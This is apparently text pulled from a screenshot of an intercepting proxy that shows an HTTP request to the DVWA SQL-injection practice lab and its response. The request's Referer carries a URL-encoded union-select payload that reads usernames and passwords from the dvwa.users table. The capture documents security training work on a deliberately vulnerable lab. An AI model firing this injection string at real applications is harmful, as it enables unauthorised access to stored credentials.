 请求
美化 Raw Hex \n
1 GET /dvwa/vulnerabilities/sqli/?id=1&Submit=Submit HTTP/1.1
2 Host: 192.168.200.50
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:140.0)
Gecko/20100101 Firefox/140.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Sec-GPC: 1
8 Connection: keep-alive
9 Referer:
http://192.168.200.50/dvwa/vulnerabilities/sqli/?id=1%27+or+1+%3D+1+uni
on+select+user%2Cpassword+FROM+dvwa.users+%23&Submit=Submit
10 Cookie: PHPSESSID=brei57vb4am7i13lvr8n649k2k; security=low
11 Upgrade-Insecure-Requests: 1
12 Priority: u=0, i
13
14
响应
美化 Raw Hex 页面渲染 \n
D
Vulnerability: S
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
User ID:
ID: 1
First name: admin
Surname: admin